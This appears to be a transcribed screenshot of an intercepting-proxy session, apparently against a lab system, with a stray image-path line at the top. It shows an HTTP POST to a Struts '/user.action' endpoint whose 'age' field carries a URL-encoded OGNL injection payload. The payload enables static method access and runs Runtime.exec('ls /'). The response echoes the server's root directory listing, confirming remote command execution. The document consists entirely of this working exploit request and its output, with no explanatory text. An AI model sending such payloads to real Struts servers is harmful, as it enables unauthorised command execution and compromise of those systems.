 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 359
9 Origin: http://192.168.9.234:8080
10 Connection: close
11 Referer: http://192.168.9.234:8080/user.action
12 Cookie: JSESSIONID=2CECD1997729814EDC1E28CFA0FC9526
13 Upgrade-Insecure-Requests: 1
14
15 name=1&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%
5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%27ls%20/%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="bin
40 boot
41 dev
42 docker-java-home
43 etc
44 home
45 lib
46 lib64
47 media
48 mnt
49 opt
50 proc
51 root
52 run
53 sbin
54 srv
55 sys
56 tmp
57 usr
58 var
59 zcc
60 " id="user_age"/>
</td>
61 </tr>